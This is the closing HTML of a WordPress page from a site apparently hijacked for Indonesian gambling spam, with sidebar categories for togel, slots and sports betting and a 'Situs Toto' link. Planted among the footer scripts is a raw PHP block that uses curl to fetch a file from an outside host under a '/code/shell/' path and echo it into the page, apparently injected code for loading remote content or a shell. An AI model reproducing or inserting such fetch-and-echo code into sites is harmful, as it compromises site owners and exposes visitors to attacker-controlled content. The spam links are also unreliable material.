	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#f4839b86908486918787b4918c9599849891da979b99"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 02 Feb 2026 18:25:31 GMT -->
